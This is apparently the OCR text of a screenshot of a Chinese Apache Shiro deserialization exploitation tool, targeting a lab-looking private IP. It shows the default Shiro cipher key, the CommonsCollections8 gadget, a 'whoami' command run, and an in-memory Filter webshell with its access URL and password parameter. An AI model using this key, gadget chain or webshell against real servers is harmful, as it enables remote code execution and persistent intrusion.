 Shiro 反序列化回显工具 v2.0
URL: http://192.168.27.87:8080/samples-web-1.2.4/
类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代理
KEY检测 命令执行
key: kPH+bIxk5D2deZiIxcaaaA== PAYLOAD: CommonsCollections8 开始
命令: whoami 回显 内存SHELL 卸载 编码: UTF-8
写入Filter类。
加载Filter完成，访问'http://ip:port/xxx?labCmd=命令&pwd=2zhl'查看结果
HACK之道